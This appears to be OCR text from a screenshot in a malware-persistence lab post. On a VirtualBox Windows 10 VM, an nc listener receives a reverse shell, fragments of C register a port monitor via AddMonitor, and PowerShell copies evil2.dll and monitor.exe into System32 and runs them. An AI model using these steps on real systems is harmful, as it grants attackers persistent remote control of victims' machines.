 ┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49673
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 6/20/2022, 5:55:50 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model
BIOS Version: innotek GmbH VirtualBox, 12/
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States
Input Locale: en-us;English (United States
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,211 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,937 MB
Virtual Memory: In Use: 831 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
monitors
"windows.h"
comment(lib, "winspool")
char* argv[]) {
AddMonitor(NULL, 2, (LPBYTE)&mi)
return 0;
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Firefox
shared
(VBoxSvr) (Z)
Process
Hacker 2
32
x32dbg
Administrator: Windows PowerShell
PS C:\Windows\System32> copy Z:\2022-06-19-malware-pers-8\evil2.dll .\
PS C:\Windows\System32> copy Z:\2022-06-19-malware-pers-8\monitor.exe .\
PS C:\Windows\System32> .\monitor.exe
PS C:\Windows\System32> systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 6/20/2022, 5:55:50 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 126 Stepping 5 GenuineIntel ~1190 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,198 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,922 MB
Virtual Memory: In Use: 846 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WINDOWS-V9HNK33
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB4287903
[02]: KB4284835
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Type here to search
7:21 PM
6/20/2022
1
Right Ctrl